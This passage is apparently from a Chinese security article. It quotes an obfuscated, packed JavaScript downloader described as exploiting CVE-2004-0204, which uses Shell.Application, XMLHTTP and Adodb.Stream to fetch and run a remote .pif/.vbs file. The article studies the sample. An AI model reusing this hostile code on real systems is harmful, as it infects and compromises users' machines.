 )))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.
replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){
return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=
p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1
z,y,x,v,w;B=\'C://I.u/F/D.E\';1 J=\'4.n\';1 i=\'4.h\';1
j=f["g"]["s"]("q");1 8="p:";1 9="0-k-0";1 7="l";1 5="G";1 2="N";1
c="Z-W-Y";1 K="U.X"+"M"+"L"+"H"+"T"+"T"+"P";1
V="A"+"d"+"o"+"d"+"b."+"S"+"t"+"r"+"e"+"a"+"m";1 3="O.";1 6="Q";1 R=3+6;1
2=8+2+c+9+7+5;',62,62,
'|var|Gameeeeeex|ying|Gameeeeee|Gameeeeeesss|yings|Gameeeeeess|Gameeeee|Gameeeee
es|||Gameeeeeexx|||window|document|vbs|Gameeenames|chilam|983A|0C04||pif||cls
id|object||createElement||com|wwwGameeecn|wwwGameeecn2|Gameeezfx|Gameeezfs|G
ameeezf||Gameee|http|f5|css|xia|FC29E36||haoxia18|Gameeename|Gameeexml|||BD9
6C|Shell||Application|yingx|||Microsoft|Gameeeado|65A3||11D|556'.split('|'
),0,{}));
3 </script>
drops.wooyun.org
图 4-3-19
让我们看一看这个例子，如图 4-3-19，详情见附件 3。这个脚本是 CVE-2004-0204 的一个利